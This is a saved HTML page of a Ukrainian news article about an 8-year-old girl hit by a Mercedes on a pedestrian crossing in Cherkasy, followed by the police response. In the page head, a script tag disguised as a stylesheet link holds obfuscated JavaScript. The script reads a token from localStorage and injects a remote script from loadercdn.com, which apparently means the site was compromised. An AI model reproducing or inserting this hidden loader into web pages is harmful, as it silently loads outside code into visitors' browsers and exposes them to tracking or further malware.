

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/u_cherkasah_na_pishohidnomu_perehodi_mersedes_zbiv_malenku_ditinu_video-53354.html
body_size: 16988
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>У Черкасах на пішохідному переході Mersedes збив маленьку дитину (відео)</title>
    <meta name="description" content="У Черкасах на пішохідному переході водій Mersedes Benz  збив 8-річну дівчинку.  Дитину шпиталізували до Черкаської дитячої обласної лікарні." />
    <meta property="og:title" content="У Черкасах на пішохідному переході Mersedes збив маленьку дитину (відео)" />
    <meta property="og:image" content="https://nnovosti.info/media/illustration/news/ccf5f4e293fa7e98.jpg" />
    <meta property="og:url" content="https://nnovosti.info/news/u_cherkasah_na_pishohidnomu_perehodi_mersedes_zbiv_malenku_ditinu_video-53354.html" />
    <meta property="og:description" content="У Черкасах на пішохідному переході водій Mersedes Benz  збив 8-річну дівчинку.  Дитину шпиталізували до Черкаської дитячої обласної лікарні." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/u_cherkasah_na_pishohidnomu_perehodi_mersedes_zbiv_malenku_ditinu_video-53354.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/u_cherkasah_na_pishohidnomu_perehodi_mersedes_zbiv_malenku_ditinu_video-53354.html"
    },
    "headline":"У Черкасах на пішохідному переході Mersedes збив маленьку дитину (відео)",
    "description":"У Черкасах на пішохідному переході водій Mersedes Benz  збив 8-річну дівчинку.  Дитину шпиталізували до Черкаської дитячої обласної лікарні.",
    "name":"У Черкасах на пішохідному переході Mersedes збив маленьку дитину (відео)",
    "url":"https://nnovosti.info/news/u_cherkasah_na_pishohidnomu_perehodi_mersedes_zbiv_malenku_ditinu_video-53354.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/media/illustration/news/ccf5f4e293fa7e98.jpg",
        "height":246,
        "width":470
    },
    "datePublished":"2020-09-01T14:18:15+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/u_cherkasah_na_pishohidnomu_perehodi_mersedes_zbiv_malenku_ditinu_video-53354.html",
            "name": "У Черкасах на пішохідному переході Mersedes збив маленьку дитину (відео)"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=53354&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>У Черкасах на пішохідному переході Mersedes збив маленьку дитину (відео)</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2020-09-01T14:18:15+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;01-09-20 14:18</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>У Черкасах на пішохідному переході водій Mersedes Benz  збив 8-річну дівчинку. Дитину шпиталізували до Черкаської дитячої обласної лікарні. Про це повідомляє місцева поліція.</p><p>Зазначається, що ДТП сталася на вулиці Надпільній, 29 серпня. Автомобіль направлено на арештмайданчик. </p><p>Зараз 24-річний водій затриманий в порядку статті 208 Кримінально-процесуального кодексу України. Йому вже повідомили про підозру та суд обрав міру запобіжного заходу у вигляді домашнього арешту.</p><div class="w-100 p-3 d-flex justify-content-center"><div class="NNO_ITC_336"></div></div><p>За даним фактом відкрито кримінальне провадження за частиною 2 статті 286  Кримінального кодексу України. </p><p>Санкція статті передбачає покарання у вигляді позбавлення волі на строк до восьми років з позбавленням права керувати транспортними засобами на строк до трьох років або без такого.</p><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fcherkasypolice%2Fposts%2F944859399332927&show_text=true&width=552&height=483&appId" width="552" height="483" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/84/">ДТП</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/399/">черкаси</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/u_cherkasah_na_pishohidnomu_perehodi_mersedes_zbiv_malenku_ditinu_video-53354.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_rivnomu_retsidivist_posered_vulitsi_zgvaltuvav_nepritomnu_zhinku_potim_vbiv_i_pograbuvav-70903.html" class="text-dark font-weight-bold">У Рівному рецидивіст посеред вулиці зґвалтував непритомну жінку, потім вбив і пограбував </a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_granitna_plita_na_smert_rozchavila_ljudinu_foto-70904.html" class="text-dark font-weight-bold">У Львові гранітна плита на смерть розчавила людину (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 14:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/zvjazav_zasunuv_kljap_u_rot_i_zadushiv_prjamo_v_lizhku_cholovik_zhorstoko_vbiv_junu_druzhinu_pid_chas_bdsm_igrisch_foto_video-70901.html" class="text-dark font-weight-bold">Зв&#039;язав, засунув кляп у рот і задушив прямо в ліжку: чоловік жорстоко вбив юну дружину під час БДСМ-ігрищ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 20:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_harkovi_zhinka_rjatujuchis_vid_pozhezhi_vikinulas_z_vikna_kvartiri_i_rozbilas_video-70902.html" class="text-dark font-weight-bold">У Харкові жінка, рятуючись від пожежі, викинулась з вікна квартири і розбилась (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 15:25</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_irpeni_cholovik_pobiv_zhinku_do_smerti-70900.html" class="text-dark font-weight-bold">В Ірпені чоловік побив жінку до смерті</a>
                    <p class="text-secondary pt-2 mb-1"><small>21.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
